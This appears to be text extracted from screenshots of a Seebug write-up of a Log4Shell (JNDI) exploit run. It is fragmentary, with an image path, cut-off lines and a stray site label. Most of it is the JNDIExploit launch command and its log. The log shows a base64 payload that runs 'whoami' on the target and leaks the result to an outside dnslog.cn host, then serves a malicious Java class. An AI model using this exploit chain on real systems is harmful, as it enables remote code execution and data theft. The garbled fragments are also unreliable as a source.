 DNS Query Record IP Address Created Time
test.urnx4r.dnslog.cn 2021-12-12 16:44:43
JNDIExploit.v1.2 — java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.31.171 -l 1099 -p 8888 — java -jar JN...
java ..IExploit.v1.2
❯ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.31.171 -l 1099 -p 8888
[+] LDAP Server Start Listening on 1099...
[+] HTTP Server Start Listening on 8888...
[+] Received LDAP Query: Basic/Command/cGluZyBgd2hvYW1pYC51cm54NHIuZG5zbG9nLmNu/
[+] Paylaod: command
[+] Command:
[+] Sending LDAP ResourceRef result for Basic/Command/cGluZyBgd2hvYW1pYC51cm54NHIuZG5zbG9nLmNu/ with bas
ic remote reference payload
[+] Send LDAP reference result for Basic/Command/cGluZyBgd2hvYW1pYC51cm54NHIuZG5zbG9nLmNu/ redirecting t
o http://192.168.31.171:8888/ExploitDPju47mFyw.class
Seebug